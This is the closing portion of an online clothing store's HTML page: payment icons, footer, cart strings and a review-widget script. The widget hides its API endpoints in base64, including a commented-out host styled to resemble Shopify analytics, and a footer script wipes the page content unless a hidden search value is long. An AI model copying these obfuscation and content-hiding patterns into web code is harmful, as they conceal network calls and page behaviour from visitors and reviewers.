.09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Dripped Collectives</a></small>
        
          <small class="copyright__content">Powered by Our lovely Customers who continue to support us everyday.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://drippedcollectives.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//drippedcollectives.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881731440546" defer="defer"></script>
  <div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-US";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "YTI1Y2FlLTMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "YTI1Y2FlLTMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly91ay50cnVzdHBpbG90LmNvbS9yZXZpZXcvZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjRkMTNlMGE0ZjEzMTI5Y2I0NWIzMmIz");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 